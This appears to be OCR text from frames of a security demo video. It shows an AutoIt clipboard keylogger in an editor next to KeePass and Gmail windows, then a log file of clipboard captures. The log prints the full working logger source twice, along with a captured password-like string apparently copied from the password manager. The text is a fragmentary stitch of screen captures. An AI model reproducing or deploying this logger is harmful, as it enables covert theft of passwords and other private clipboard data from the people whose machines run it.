 C:\Users\user\Documents\clipboard_keylogger.au3 - SciTE [2 of 2]
File Edit Search View Tools Options Language Buffers Help
Revision3
1 helloworld.au3 2 clipboard_keylogger.au3
1 #include <Clipboard.au3>
Database.kdb - KeePass Password Safe
File Edit View Tools Help
Search...
General
Windows
Network
Internet
eMail
Homeba
Title User Name Pass
Gmail hak5demouser ******
Group: Internet, Tit
Last Modification
Total: 6 groups / 1 e
Gmail - Inbox - hak5demouser@gmail.com - Windows Internet Explorer
https://mail.google.com/mail/?shva=1#inbox
AutoIt Downloads - AutoItScript
Gmail - Inbox - hak5demous...
+mubix Gmail Calendar Documents Photos Sites Web More
mubix demo Sh
clip.log - Notepad
File Edit Format View Help
2011-12-26 00:33:24 : ASDqwe123
2011-12-26 00:39:58 : Clipboard Data"
2011-12-26 00:45:33 : Clipboard Data"
2011-12-26 00:46:17 : #include <Clipboard.au3>
#include <File.au3>
$oldclip = ""
While 1
$clip = _ClipBoard_GetData()
If $clip <> "0" Then
If $clip <> $oldclip Then
_FileWriteLog(@UserProfileDir & "\clip.log", $clip)
$oldclip = $clip
EndIf
EndIf
Sleep(100)
WEnd
2011-12-26 00:46:17 : #include <Clipboard.au3>
#include <File.au3>
$oldclip = ""
While 1
$clip = _ClipBoard_GetData()
If $clip <> "0" Then
If $clip <> $oldclip Then
_FileWriteLog(@UserProfileDir & "\clip.log", $clip)
$oldclip = $clip
EndIf
EndIf
Sleep(100)
WEnd
2011-12-26 00:46:32 : ASDqwe123
2011-12-26 00:46:32 : ASDqwe123